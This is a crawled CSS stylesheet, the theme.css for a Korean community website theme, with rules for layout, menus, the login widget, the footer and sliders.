	font-weight:700 !important;
}

.f-h1 {
	font-size:19px !important;
}

/* 분류탭 */
.sly-tab {
	font-size:14px !important;
}

/* 목록 헤드 */
.list-head,
.na-table-head > div {
	font-size:15px !important;
}

/* 리스트형 스킨 목록 간격 */
.na-flex .py-2 {
	padding-top:0.60rem !important;
	padding-bottom:0.60rem !important;
}

@media all and (min-width:768px) {
	.na-table .py-md-2 {
		padding-top:0.60rem !important;
		padding-bottom:0.60rem !important;
	}
}

@media all and (max-width:767px) {
	.na-table .py-2 {
		padding-top:0.60rem !important;
		padding-bottom:0.60rem !important;
	}
}

/* 체크박스, 라디오버튼 재지정 */
.custom-checkbox .custom-control-label::before,
.custom-checkbox .custom-control-label::after,
.custom-radio .custom-control-label::before,
.custom-radio .custom-control-label::after {
	top:5px !important;
}

/* 스위치 버튼 재지정 */
.custom-switch .custom-control-label::before,
.custom-switch .custom-control-label::after {
	margin-top:2px !important;
}


--- FILE ---
content_type: text/css
request_url: https://totohill.net/theme/totohill_N/css/theme.css
body_size: 9438
content:
@charset "utf-8";
@import url('//fonts.googleapis.com/css?family=Roboto:400,700');
/* Ionicons : https://ionicons.com/v2/ */
@import url('../../../nariya/css/ionicons/css/ionicons.min.css');
@import url('../../../nariya/css/g5.css');

/********************************************************
■ Theme Common
********************************************************/
body { margin:0; padding:0;	background:#fff; color:#cbcbcb; }
body.responsive { overflow-x:hidden; }
h1, h2, h3, h4, h5, h6, .en { font-family:"Roboto", sans-serif; }

/********************************************************
■ Theme Layout : 테마 레이아웃
********************************************************/
.wrapper { background:#fff; height:100%;}
.boxed.wrapper { box-shadow: 0px 0px 6px #999; -moz-box-shadow: 0 0 6px #999; -webkit-box-shadow: 0 0 6px #999; }
.nt-container,
.nt-container-wide { margin:0 auto; }
@media all and (min-width:992px) {
	.responsive .boxed-a.wrapper .nt-container.px-xl-0 { padding-left:1.5rem !important; padding-right:1.5rem !important; }
	.responsive .boxed-b.wrapper { padding-left:1.5rem !important; padding-right:1.5rem !important; }
	.responsive .boxed-b.wrapper #nt_title .nt-container.px-xl-0,
	.responsive .boxed-b.wrapper #nt_wing .nt-container.px-xl-0 { padding-left:1.5rem !important; padding-right:1.5rem !important; }
}

/* 비반응형 */
.no-responsive .boxed-a.wrapper .nt-container.px-xl-0 { padding-left:1.5rem !important; padding-right:1.5rem !important; }
.no-responsive .boxed-b.wrapper { padding-left:1.5rem !important; padding-right:1.5rem !important; }
.no-responsive .boxed-b.wrapper #nt_title .nt-container.px-xl-0,
.no-responsive .boxed-b.wrapper #nt_wing .nt-container.px-xl-0 { padding-left:1.5rem !important; padding-right:1.5rem !important; }
@media all and (max-width:1199px) {
	.no-responsive .wrapper.wided .nt-container.px-xl-0 { padding-left:1.5rem !important; padding-right:1.5rem !important; }
	.no-responsive .wrapper.wided #nt_title .nt-container.px-xl-0,
	.no-responsive .wrapper.wided #nt_wing .nt-container.px-xl-0 { padding-left:1.5rem !important; padding-right:1.5rem !important; }
}
a {
	color:#cbcbcb !important;
}
/********************************************************
■ Loader : 페이지 로딩바
********************************************************/
#nt_loader { background: #fff; left: 0; top: 0; width: 100%; height: 100%; display: block; position: fixed; z-index: 10000; }
#nt_loader .loader { margin: -25px 0 0 -25px; left: 50%; top: 50%; width: 50px; height: 50px; line-height:50px; font-size: 45px; position: absolute; z-index: 10001; }

/********************************************************
■ LNB
********************************************************/
#nt_lnb {
    padding: 8.5px 0;
    border-bottom: 1px solid #edeef0;
    background: #fff
}
#nt_lnb ul>li>a.btn_nt_lnb_01 {	
    border: 2px solid #28a745;
    color: #28a745;
    padding: 0 10px;
    line-height: 28px;
    font-weight: 700
}
#nt_lnb ul>li>a.btn_register {
    margin-left: 5px;
    font-weight: 700;
}
#nt_lnb ul>li>a {
    float: left;
    white-space: nowrap;
    display: inline-block;
    height: 30px;
    border-radius: 5px;
}
#nt_lnb ul>li img.icon_yellow_star {
    vertical-align: top;
    margin-top: 2px;
    margin-right: 7px;
}
#nt_lnb ul>li img.icon_event {
    vertical-align: top;
    margin-top: -2px;
    margin-right: 5px
}
#nt_lnb ul>li.dot {
    vertical-align: top;
    margin-top: 3px;

}
#nt_lnb ul>li.dropdown {
    vertical-align: top;
    margin-top: 3px;
	padding: 0 10px;

}
#nt_lnb ul>li.dropdown::after {
content: ""; 
}
/*serch*/
#nt_lnb ul>li.header-search-wrap {
    padding: 0
}
#nt_lnb ul>li.header-search-wrap .header-search {
    vertical-align: top;
    margin-top: -3px;

}
#nt_lnb ul>li.header-search-wrap .header-search input.form-control {
    width: 210px;
    height: 30px;
    border: 0;
    border-radius: 5px;
    background: #f6f7fb;
    font-size: 13px;
    padding: 7px 33px 7px 10px
}
#nt_lnb ul>li.header-search-wrap .header-search button[type=submit] {
    position: absolute;
    top: 0;
    right: 3px;
    width: 30px;
    height: 30px;
    font-size: 12px;
    z-index: 3
}
#nt_lnb ul>li.header-search-wrap .header-search button[type=submit] i {
    color: #626266!important
}
/*og*/
#nt_lnb ul { list-style: none; margin: 0;}
#nt_lnb ul > li { float: left; padding: 0 13px; }
#nt_lnb ul > li::after { font-weight: bold; float: right; color:#000; content: "·"; margin-right:-15px; }
#nt_lnb ul > li:first-child { padding-left:0; }
#nt_lnb ul > li:last-child { padding-right:0; }
#nt_lnb ul > li:last-child::after { content: ""; margin-right:0; }
#nt_lnb ul > li > a { float:left; white-space:nowrap; }
#nt_lnb .dropdown-toggle::after { color:#ccc; }

/********************************************************
■ PC 헤더(Header)
********************************************************/
.me-sticky .header-left { margin:0 auto 0 0 !important; }
.me-sticky .header-right { margin:0 0 0 auto !important; }

/********************************************************
■ 모바일 헤더(Header)
********************************************************/
#header_mo { background:#232626; box-shadow: 0px 5px 5px -2px rgba(50, 60, 70, 0.15); -webkit-box-shadow: 0px 5px 5px -2px rgba(50, 60, 70, 0.15); -moz-box-shadow: 0px 5px 5px -2px rgba(50, 60, 70, 0.15); }

/********************************************************
■ 검색 레이어
********************************************************/
#nt_search { height: 100%; width: 100%; display: none; position: fixed; z-index: 100000; top: 0; left: 0; background-color: rgb(0,0,0); background-color: rgba(0,0,0, 0.85); /* Black with a little bit see-through */ }
#nt_search .tcontent { position: relative; top: 46%; width: 80%; text-align: center; margin-top: 30px; margin: auto; }
#nt_search .closebtn { position: absolute; top: 20px; right: 45px; font-size: 60px; cursor: pointer; color: white; }
#nt_search .closebtn:hover { color: #ccc; }
#nt_search input[type=text] { padding: 15px; font-size: 17px; border: none; float: left; width: 80%; background: white; }
#nt_search input[type=text]:hover { background: #f1f1f1; }
#nt_search button { float: left; width: 20%; padding: 15px; font-size: 17px; border: none; cursor: pointer; }

/********************************************************
■ PC 주메뉴
********************************************************/
/* 공통 */
#nt_menu { position:relative; z-index:20; }
#nt_menu .nt-container,
#nt_menu .me-list .me-li,
#nt_menu .sub-1dul,
#nt_menu .sub-1dli { position:relative; }
#nt_menu .sub-slide { display:none; visibility:visible; }
#nt_menu .sub-icon::after { font-family: "FontAwesome"; float: right; position: relative; content: "\f105"; }
#nt_menu .me-icon {	width:4.0rem; text-align:center; }
#nt_menu .me-a { display:block; position:relative; text-align:center; font-weight:bold; color:#cbcbcb; }
#nt_menu .me-li.on .me-a,
#nt_menu .me-li:hover .me-a { color:#68f3af; }
#nt_menu .sub-2div { left:100%; top:0; position:absolute; z-index:22; background: #fff; box-shadow: 0 6px 12px rgba(0, 0, 0, .175); -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175); } 
#nt_menu .sub-2dul { }
#nt_menu .sub-2dli { }
#nt_menu .sub-2da { display:block; color:#000; border-bottom: 1px solid #eee; } 
#nt_menu .sub-2dli.on .sub-2da,
#nt_menu .sub-2dli:hover .sub-2da { color:#000; background: #fafafa; border-color: #eee; font-weight: bold; }
#nt_menu .sub-2line { display:block; color:#000; font-weight:bold; background:#f5f5f5; }

/* 일반형 */
.nt-menu .sub-1div { 
	position:absolute;
	left:50%;
	z-index:21;
	width:auto;
	text-align:center;
	top:100%;
	border-top: 4px solid #232323;
	border-radius:12px;
	background:#232626;
	box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
	-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
	}
.nt-menu .sub-1div-triangle {
    display: none;
    content: '';
    position: absolute;
    bottom: 0;
    *top: -24px;
    left: 50%;
    transform: translateX(-50%);
    width: 0;
    height: 0;
    border-bottom: 10px solid #232323;
    border-top: 10px solid transparent;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent
}

.nt-menu .sub-1div::before { left: 50%; margin-left:-8px; }
.nt-menu .sub-1dul { margin:0 auto; }
.nt-menu .sub-1da { display:block; color:#fff; /*border-bottom: 1px solid #eee;*/ }
.nt-menu .sub-1line { position:relative; display:block; color:#000; font-weight:bold; background:#fafafa; }
.nt-menu .sub-1dli.on .sub-1da,
.nt-menu .sub-1dli:hover .sub-1da {
    color: #fff;
    background: rgba(255, 255, 255, 0.2);
    border-color: #eee;
    font-weight: bold;
}
.nt-menu .me-sh { padding:0.59rem 1.0rem; } /* 서브메뉴 높이설정 : 페딩값으로 조절 */
.nt-menu .sub-1dli .sub-1da {
    padding: .29rem;
    *padding: 0.29rem0.5rem
}
.nt-menu .sub-1dli {
    margin: .3rem .5rem!important
}


/* 풀다운형 */
.nt-menu-full .me-ul { position:absolute; top:0; left:0; z-index:20; width:100%; background:rgba(255,255,255); }
.nt-menu-full .me-li { margin-right:-1px; }
.nt-menu-full .nav-full { box-shadow: 0px 5px 5px -2px rgba(50, 60, 70, 0.15); -webkit-box-shadow: 0px 5px 5px -2px rgba(50, 60, 70, 0.15); -moz-box-shadow: 0px 5px 5px -2px rgba(50, 60, 70, 0.15); }
.nt-menu-full .sub-full { display:none; visibility:visible; }
.nt-menu-full .sub-1div { text-align:left; padding:1.0rem 0; border:1px solid #eee; }
.nt-menu-full .me-li:hover .sub-1div { background: rgb(253,253,253); }
.nt-menu-full .sub-1da { color:#000; }
.nt-menu-full .sub-1line { position:relative; display:block; background:#f5f5f5; font-weight:bold; }
.nt-menu-full .sub-1dli.on .sub-1da,
.nt-menu-full .sub-1dli:hover .sub-1da { color:orangered; font-weight:bold; }
.nt-menu-full .sub-1div .me-sh { display:block; padding:0.25rem 1.25rem; } /* 1차 서브메뉴 높이설정 : 페딩값으로 조절 */
.nt-menu-full .sub-2div .me-sh { padding:0.59rem 1.0rem; } /* 2차 서브메뉴 높이설정 : 페딩값으로 조절 */

/* 메뉴 상단 고정 */
#nt_sticky_wrap {
    padding: 0;
    background: #292d2e;
}
#nt_sticky_wrap.me-sticky { position:fixed; width:100%; z-index:400; left:0; top:0;}
/*#nt_sticky_wrap.me-sticky .header-logo { width:auto; height:40px; }*/
@media all and (min-width:992px) {
	#nt_sticky_wrap.me-sticky #header_pc { box-shadow: 0px 5px 5px -2px rgba(50, 60, 70, 0.15); -webkit-box-shadow: 0px 5px 5px -2px rgba(50, 60, 70, 0.15); -moz-box-shadow: 0px 5px 5px -2px rgba(50, 60, 70, 0.15); }
	.wrapper.m-lg-auto #nt_sticky_wrap.me-sticky nav { margin:0 auto !important; }
	.wrapper.ml-lg-auto #nt_sticky_wrap.me-sticky nav { margin:0 0 0 auto !important; }
	.wrapper.mr-lg-auto #nt_sticky_wrap.me-sticky nav { margin:0 auto 0 0 !important; }
}

/********************************************************
■ 모바일 상단 주메뉴
********************************************************/
#nt_menu_mobile .d-block.on { color:#fff; background:rgba(0,0,0,0.2); }
#nt_menu_mobile .gra { content: " "; position: absolute; z-index:1; top:0; width:1.25rem; height:100%; }
#nt_menu_mobile .gra-left-primary { left:0; }
#nt_menu_mobile .gra-right-primary { right:0; }
/********************************************************
■ 페이지 타이틀
********************************************************/
#nt_title { position:relative; overflow:hidden; }
#nt_title .nt-container { position:relative; z-index:2; }
#nt_title .page-title { font-size:26px; letter-spacing:-1px; line-height:1.4; }
#nt_title .breadcrumb-item + .breadcrumb-item::before {	font-family: dotum;	font-weight: normal; content:">"; }
#nt_title a { background: none !important; }
.pt-nav-wrap { margin-right:-2px; }
.pt-nav { position:absolute; top:0; left:-1px; width:100%; z-index:10; }
@media all and (max-width:767px) {
	.responsive #nt_title .page-title { font-size:24px; }
}
@media all and (max-width:575px) {
	.responsive #nt_title .page-title { font-size:22px; }
}

/********************************************************
■ Wing
********************************************************/
#nt_wing .nt-container { position:relative; overflow:visible !important; }
#nt_wing img { max-width:100%; }
#nt_wing .wing-left,
#nt_wing .wing-right { position:absolute; width:160px; right:-180px; }
#nt_wing .wing-left { left:-180px; }
.boxed-b #nt_wing .wing-left { left:-200px; }
.boxed-b #nt_wing .wing-right { right:-200px; }

/********************************************************
■ Footer 
********************************************************/
#nt_footer .nt-links ul { list-style: none; margin: 0; padding:0; }
#nt_footer .nt-links ul > li { float: left; padding: 0 13px; }
#nt_footer ul > li:first-child { padding-left:0; }
#nt_footer ul > li:last-child { padding-right:0; }
#nt_footer .nt-links ul > li::after { font-family: dotum; font-weight: normal; float: right; color:#ccc; content: "|"; margin-right:-15px; }
#nt_footer .nt-links ul > li:last-child::after { content: ""; }
#nt_footer .nt-links ul > li > a { color: #333; white-space:nowrap;	}
@media all and (max-width:991px) {
	.responsive #nt_footer .nt-links ul > li { float:none; display:inline-block; }
}

/********************************************************
■ Widget
********************************************************/
h3.h3 { padding:0; margin:0; font-weight:bold; }
hr.hr::before { width:100%; height:1px; content: ""; position:absolute; left:0; bottom:1px; line-height:1px; background-color:#ddd; }
hr.hr { display:block; position:relative; height:3px; border: none; line-height:1px; padding:0;	margin:0; }
hr.hr::after { width:4.0rem; height:3px; content: ""; position:absolute; left:0; bottom:0; line-height:1px; }
@media all and (max-width:575px) {
	.responsive h3.h3 {	padding-left:1.0rem; padding-right:1.0rem; }
	.responsive hr.hr::after { left:1.0rem;	}
}

/* 라인 */
.na-list li { line-height:2; }
.na-list .na-line { border-bottom:1px solid #efefef; }
.is-pc .na-list .na-line { padding-bottom:0.15rem; margin-bottom:0.15rem; }
.is-mobile .na-list .na-line {	padding-bottom:0.20rem;	margin-bottom:0.25rem; }

/* 큰제목 */
.f-h1 {	font-size:18px !important; }

/* Owl 네비 */
.owl-slider.owl-nav-top .owl-nav { position:absolute; right:0; top:-3.75rem; z-index:3; }
.owl-slider.owl-nav-bottom .owl-nav { text-align:center; }
.owl-slider.owl-nav-right .owl-nav { text-align:right; }
.owl-slider .owl-carousel .owl-nav button { outline:none !important; width:auto !important; padding:0.35rem 0.75rem !important; margin:0 !important; border:1px solid #ddd !important; background:#fff !important; color:#ccc !important; line-height:1.2 !important; }
.owl-slider .owl-carousel .owl-nav button:hover {	background:#f5f5f5 !important; }
.owl-slider .owl-carousel .owl-nav button.owl-prev { border-right:0 !important; }
.owl-slider.owl-nav-lg .owl-carousel .owl-nav button { padding: .5rem 1.0rem !important; }

/* 슬라이더 상단 네비 위치 조정 */
.slider-nav-top 

/* 배분 네비 */
.owl-slider.owl-nav-both .owl-nav button.owl-prev { float:left;	border:1px solid #ddd !important; }
.owl-slider.owl-nav-both .owl-nav button.owl-next {	float:right; }
.owl-slider.owl-nav-both .owl-nav:after { display:block;visibility:hidden;clear:both;content:"" }

/* 타이틀용 네비 */
.owl-slider.owl-nav-title .owl-nav { position:absolute; left:0; top:50%; margin-top:-40px; width:100%; z-index:1; }
.owl-slider.owl-nav-title .owl-nav button { border:0 !important; background:none !important; color:rgba(255,255,255,0.5) !important; line-height:1.0 !important; }
.owl-slider.owl-nav-title .owl-nav button:hover { background:none !important; color:rgba(255,255,255,1) !important; }
.owl-slider.owl-nav-title .owl-nav button.owl-prev { position:absolute; left:80px; top:0; font-size:80px !important; }
.owl-slider.owl-nav-title .owl-nav button.owl-next { position:absolute; right:80px; top:0; font-size:80px !important; }
@media (max-width:1399px) { 
	.owl-slider.owl-nav-title .owl-nav button.owl-prev { left:30px; }
	.owl-slider.owl-nav-title .owl-nav button.owl-next { right:30px; }
}
@media (max-width:1199px) { 
	.owl-slider.owl-nav-title .owl-nav { margin-top:-35px; }
	.owl-slider.owl-nav-title .owl-nav button.owl-prev { left:20px; font-size:70px !important; }
	.owl-slider.owl-nav-title .owl-nav button.owl-next { right:20px; font-size:70px !important; }
}
@media (max-width:767px) { 
	.owl-slider.owl-nav-title .owl-nav { margin-top:-30px; }
	.owl-slider.owl-nav-title .owl-nav button.owl-prev { left:15px; font-size:60px !important; }
	.owl-slider.owl-nav-title .owl-nav button.owl-next { right:15px; font-size:60px !important; }
}
@media (max-width:575px) { 
	.owl-slider.owl-nav-title .owl-nav { margin-top:-25px; }
	.owl-slider.owl-nav-title .owl-nav button.owl-prev { left:10px; font-size:50px !important; }
	.owl-slider.owl-nav-title .owl-nav button.owl-next { right:10px; font-size:50px !important; }
}

/* 회원 포토 등 */
.owl-slider .owl-carousel .owl-item .sv_wrap img { display:inline-block !important;	width:auto !important; }

/* 페이지네이션 상단 등 */
@media all and (min-width:768px) {
	.pagination-top { position:absolute; top:-4.1rem; right:0; margin:0 !important; z-index:1; }
	.pagination-top.pagination-sm { top:-3.6rem; }
	.pagination-top.pagination-lg { top:-5.2rem; }
}
@media all and (max-width:767px) {
	.pagination-top { justify-content: center !important; }
}
/********************************************************
■ Bootstrap 4 : 부트스트랩 기본 속성
********************************************************/
/* 툴팁 */
.tooltip .tooltip-inner { font-size:1.0rem !important; }

/* 체크박스, 라디오버튼 재지정 */
.custom-checkbox .custom-control-label::before,
.custom-checkbox .custom-control-label::after,
.custom-radio .custom-control-label::before,
.custom-radio .custom-control-label::after { top:0.15rem !important; width:1.4rem !important; height:1.4rem !important; }

/* 체크박스, 라디오버튼과 글자간 간격 */
.custom-checkbox .custom-control-label span,
.custom-radio .custom-control-label span { cursor: pointer; padding-left:0.5rem !important; }

/* 스위치 버튼 재지정 */
.custom-switch .custom-control-label::before,
.custom-switch .custom-control-label::after { margin-top:2px; }

/* Button */
.btn-lg { padding: 10px 16px; border-radius: 3px; line-height: 1.33; font-size: 18px; }
.btn-lg i {	top: 3px; font-size: 24px; position: relative; }

/* Form */
.col-form-label { font-weight:700; }

/* Pagenation */
.page-link,
.page-link:hover,
.page-link:focus { color: #333; }

/* 라운드 스타일 */
.na-round,
.view_image img,
.pretty-embed img { border-radius: 0.3rem !important; }

/* 사각 스타일 */
.is-square .na-round,
.is-square .view_image img,
.is-square .pretty-embed img,
.is-square .btn,
.is-square .alert,
.is-square .nav-link,
.is-square .form-control,
.is-square .input-group-prepend,
.is-square .input-group-append,
.is-square .input-group-text,
.is-square .custom-file-label,
.is-square .custom-file-label:after,
.is-square .custom-select,
.is-square .label,
.is-square .progress,
.is-square .pagination li a,
.is-square .list-group-item { border-radius:0 !important; }

/* adds */

.bg_gray_boxshadow_slope {
    position: relative;
    background: #292d2e;
    overflow: hidden;
    border-radius: 6px;
    margin-bottom: 15px;
	border: 0px solid #68f3af;
}

.bg_gray_boxshadow_slope img {
    max-width: 100%
}

#row-area-side .bg_gray_boxshadow_slope:last-child {
    margin-bottom: 15px !important;
}

.bg_gray_boxshadow_half {
    position: relative;
    box-shadow: 5px 5px 8px rgb(50 60 70/10%);
    -webkit-box-shadow: 5px 5px 8px rgb(50 60 70/10%);
    -moz-box-shadow: 5px 5px 8px rgb(50 60 70/10%);
    background: #292d2e;
    overflow: hidden;
    border-radius: 10px
}

.widget_outlogin_wrap {
    padding: 35px 20px 30px;
    border-radius: 5px 5px 10px 10px
}
.widget_outlogin_wrap .form-control {
    height: calc(1.5em + 1.2rem + 2px);
    padding: .6rem .75rem;
    border-radius: 8px!important
}

.widget_outlogin_wrap #outlogin_mb_id,.widget_outlogin_wrap #outlogin_mb_password {
    padding-left: 40px
}

.widget_outlogin_wrap #outlogin_mb_id::-webkit-input-placeholder {
    color: #b2b2b2;
    opacity: 1
}

.widget_outlogin_wrap #outlogin_mb_password::-webkit-input-placeholder {
    color: #b2b2b2;
    opacity: 1
}

.widget_outlogin_wrap #outlogin_mb_id::-ms-input-placeholder {
    color: #b2b2b2;
    opacity: 1
}

.widget_outlogin_wrap #outlogin_mb_password::-ms-input-placeholder {
    color: #b2b2b2;
    opacity: 1
}

.widget_outlogin_wrap #outlogin_mb_id::placeholder {
    color: #b2b2b2;
    opacity: 1
}

.widget_outlogin_wrap #outlogin_mb_password::placeholder {
    color: #b2b2b2;
    opacity: 1
}

.widget_outlogin_wrap #btn_login {
    font-weight: 700;
    border-radius: 8px;
    padding-top: 9px;
    padding-bottom: 7px
}

.widget_outlogin_wrap .custom-switch {
    padding-left: 48px
}

.widget_outlogin_wrap .custom-switch .custom-control-label::before {
    background-color: #68f3af;
    border: 0;
    width: 40px;
    height: 22px;
    border-radius: 22px!important;
    left: -48px;
    margin-top: -2px!important
}

.widget_outlogin_wrap .custom-switch .custom-control-label::after {
    background-color: #fff;
    width: 16px!important;
    height: 16px!important;
    border-radius: 50%!important;
    top: 6px!important;
    left: -27px!important;
    margin-top: -2px!important;
    transition: left .15s
}

.custom-switch .custom-control-input:checked~.custom-control-label::after {
    left: -45px!important;
    transform: unset!important;
    transition: left .15s
}

.widget_outlogin_wrap .custom-switch .custom-control-label span {
    display: inline-block;
    vertical-align: middle!important;
    font-size: 12px;
    color: #999;
    margin-top: 1px
}

.widget_outlogin_wrap .na-dot {
    display: inline-block;
    vertical-align: middle!important;
    margin: 0 2px
}

.widget_outlogin_wrap .icon_user {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 18px;
    background: url(../img/icon_user.png) no-repeat;
    width: 13px;
    height: 15px;
    z-index: 3
}

.widget_outlogin_wrap .icon_password {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 18px;
    background: url(../img/icon_password.png) no-repeat;
    width: 14px;
    height: 19px;
    z-index: 3
}
/* main width */
#row-area-content {
    flex: 0 0 73.4%;
    max-width: 73.4%;
}
#row-area-side {
	flex: 0 0 26.6%;
    max-width: 26.6%;
}
@media(max-width: 767px) {
    #row-area-side,#row-area-content {
        -ms-flex:unset;
        flex: unset;
        max-width: unset
    }
}
.na-col {
    padding-left: 13px !important;
    padding-right: 13px !important;
}

.wg_head_tabs {
    display: flex;
    position: relative;
    border-bottom: 0px solid #eaebed;
    align-items: center
}

.wg_head_tab {
    position: relative;
    flex-grow: 1;
    padding: 10px 0;
    text-align: center;
    cursor: pointer;
    font-size: 14px;
    font-weight: 700
}

.wg_head_tab.active {
    color: #28a745
}

.wg_head_tab.active:after {
    content: '';
    position: absolute;
    bottom: -1px;
    left: 50%;
    transform: translateX(-50%);
    width: 100%;
    height: 4px;
    background: #28a745;
    max-width: 90px
}

#nt_menu #btn_sidebar_pc {
    position: relative;
    margin-top: -2px;
    width: 40px;
    height: 40px;
    line-height: 42px!important;
    border-radius: 50%;
}
#nt_menu #btn_sidebar_pc i {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    color: #cbcbcb;
}
#nt_menu .header-logo {
    max-width:180px;
	max-height:40px;
}
#nt_menu #me-list-pc {
    padding-left: 20px;
}
#nt_menu #me-list-pc>ul>li>a>span {
    height: 60px;
    line-height: 60px !important;
    padding: 0;
}
#nt_menu #me-list-pc .nt_menu_icon {
    position: absolute;
}
#nt_menu #me-list-pc .nt_menu_safety {
    top: 45px;
    right: 34px;
	font-size:11px;
	color: #68f3af;
	padding:0.5px 4px;
	border:1px solid #68f3af;
	border-radius: 3px;
	background: rgb(33 37 38);
}
#nt_menu #me-list-pc .nt_menu_safety:after {
	content: '';
    display: block;
    position: absolute;
    top: -5px;
    left: 50%;
    width: 0;
    height: 0;
    margin-left: -5px;
    border: 5px dashed #68f3af;
    border-bottom-style: solid;
    border-top: none;
    border-left-color: transparent;
    border-right-color: transparent;
}
#nt_menu #me-list-pc .nt_menu_event {
    top: 45px;
    right: 30px;
	font-size:11px;
	color: #68f3af;
	padding:0.5px 2px;
	border:1px solid #68f3af;
	border-radius: 3px;
	background: rgb(33 37 38);
}
#nt_menu #me-list-pc .nt_menu_event:after {
	content: '';
    display: block;
    position: absolute;
    top: -5px;
    left: 50%;
    width: 0;
    height: 0;
    margin-left: -5px;
    border: 5px dashed #68f3af;
    border-bottom-style: solid;
    border-top: none;
    border-left-color: transparent;
    border-right-color: transparent;
}
#nt_menu #me-list-pc .nt_menu_ai {
    top: 45px;
    right: 17px;
	font-size:11px;
	color: #68f3af;
	padding:0.5px 2px;
	border:1px solid #68f3af;
	border-radius: 3px;
	background: rgb(33 37 38);
}
#nt_menu #me-list-pc .nt_menu_ai:after {
	content: '';
    display: block;
    position: absolute;
    top: -5px;
    left: 50%;
    width: 0;
    height: 0;
    margin-left: -5px;
    border: 5px dashed #68f3af;
    border-bottom-style: solid;
    border-top: none;
    border-left-color: transparent;
    border-right-color: transparent;
}
#nt_menu #me-list-pc .nt_menu_minigame {
    top: 45px;
    right:34px;
	font-size:11px;
	color: #68f3af;
	padding:0.5px 2px;
	border:1px solid #68f3af;
	border-radius: 3px;
	background: rgb(33 37 38);
}
#nt_menu #me-list-pc .nt_menu_minigame:after {
	content: '';
    display: block;
    position: absolute;
    top: -5px;
    left: 50%;
    width: 0;
    height: 0;
    margin-left: -5px;
    border: 5px dashed #68f3af;
    border-bottom-style: solid;
    border-top: none;
    border-left-color: transparent;
    border-right-color: transparent;
}

#nt_menu .d-flex {
    align-items: center;
}
#nt_menu #me-list-pc ul li {
    margin: 0 3px;
}
#nt_body {
    background: #232626;
    padding-top: 20px;
}
@media(max-width: 575px) {
    #nt_body {
        padding:0 15px
    }
}

#header_mo h3 {
    position: relative
}

@media(max-width: 767px) {
    #header_mo h3 #logo_img {
        max-width:180px
    }
}

#header_mo_search {
    margin-top: 9px;
    font-size: 22px;
    line-height: 1
}

#header_mo_alarm {
    position: relative;
    margin-top: 9px;
    line-height: 1
}

#header_mo_alarm .icon_header_mo_bell {
    width: 20px
}

#header_mo_alarm #header_mo_alarm_cnt {
    position: absolute;
    font-size: 10px;
    font-weight: 700;
    text-align: center;
    top: -4px;
    left: 10px;
    line-height: 1;
    min-width: 10px;
    padding: 4px 5px 3px;
    background: #28a745;
    color: #fff;
    border-radius: 10px;
    box-shadow: 0 4px 4px -2px #ababab;
    -webkit-box-shadow: 0 4px 4px -2px #ababab;
    -moz-box-shadow: 0 4px 4px -2px #ababab;
    white-space: nowrap;
    vertical-align: baseline
}
@media(max-width: 1200px) {
    #nt_menu .me-icon-sidebar {
        padding-right:1.5rem!important
    }
}

@media(max-width: 767px) {
    #nt_sticky_wrap {
        padding:0;
        border-bottom: 0
    }

    #nt_sticky_wrap.me-sticky {
        padding: 0
    }
}

@media all and (min-width: 992px) {
    .wrapper.m-lg-auto #nt_sticky_wrap.me-sticky nav {
        margin:0 auto!important
    }

    .wrapper.ml-lg-auto #nt_sticky_wrap.me-sticky nav {
        margin: 0 0 0 auto!important
    }

    .wrapper.mr-lg-auto #nt_sticky_wrap.me-sticky nav {
        margin: 0 auto 0 0!important
    }
}

/* Footer */
#nt_footer {
    background: #292d2e;
    padding: 30px 0
}

#nt_footer .nt-links ul>li {
    float: left;
    padding: 0 13px
}
#nt_footer ul>li:first-child {
    padding-left: 0
}
#nt_footer ul>li:last-child {
    padding-right: 0
}
#nt_footer .nt-links ul>li::after {
    font-family: dotum;
    font-weight: 400;
    float: right;
    color: #ccc;
    content: "|";
    margin-right: -15px
}
#nt_footer .nt-links ul>li:last-child::after {
    content: ""
}
#nt_footer .nt-links ul>li>a {
    color: #333;
    white-space: nowrap
}
@media all and (max-width: 991px) {
    .responsive #nt_footer .nt-links ul>li {
        float:none;
        display: inline-block
    }
}
#ft_center_1 {
    color: #bfbfbf;
    font-size: 13px
}
#ft_center_1>div {
    margin-bottom: 3px
}
#ft_center_2 {
    color: #fff;
    font-size: 20px;
    font-weight: 700
}
#ft_center_2>div {
    margin-bottom: 17px
}
#ft_center_2>div:last-child {
    margin-bottom: 0
}
#ft_center_2>div span:last-child {
    margin-left: 5px
}
#ft_copyright {
    *text-align: center;
    font-size: 12px;
    color: #999;
    margin-top: 30px
}
#ft_btn .btn_ft {
    position: relative;
    display: block;
    height: 30px;
    line-height: 30px;
    margin-bottom: 10px;
    font-weight: 700;
    text-align: center;
    border-radius: 5px;
    transition: background .15s
}
#ft_btn .btn_ft:last-child {
    margin-bottom: 0
}
#ft_btn .btn_ft i {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 10px
}
#ft_btn #btn_ft_cscenter {
    background: #e33030;
    color: #fff
}
#ft_btn #btn_ft_cscenter:hover {
    background: #c92d2d
}
#ft_btn #btn_ft_device_change {
    background: #333;
    color: #ccc
}
#ft_btn #btn_ft_device_change:hover {
    background: #2a2a2a
}
#ft_btn #btn_ft_cscenter i {
}
#ft_btn #btn_ft_device_change i {
    color: #68f3af;
}
@media(max-width: 992px) {
    #ft_logo,#ft_center_1,#ft_center_2,#ft_copyright {
        margin-bottom:20px
    }

    #ft_center_2 {
        font-size: 18px
    }

    #ft_copyright {
        margin-top: 0
    }
}
@media(max-width: 576px) {
    #nt_footer {
        padding:30px 15px
    }
}


@media(max-width: 767px) {
    #bo_nav {
        display:none
    }
}

.btn_mb_nick_copy {
    position: relative;
    cursor: pointer;
    color: #28a745;
    font-size: 16px
}

.btn_mb_nick_copy .toast_msg {
    display: none;
    position: absolute;
    top: 20px;
    left: 0;
    line-height: 1;
    font-size: 14px
}

.btn_insert_point_event {
    cursor: pointer;
    color: #28a745;
    font-size: 16px
}

.wg_content_wrap {
    display: none
}

.wg_content_wrap.active {
    display: block
}
.wg_head_event_icon img {
    display: inline-block;
    vertical-align: top
}
.wg_head_event_em {
    color: #68f3af;
}



#wg_latest_wr_n_cmt .wg_head_tab.active:after {
    max-width: 70px
}

#wg_rank .wg_head_tab.active {
    color: #482ed2
}

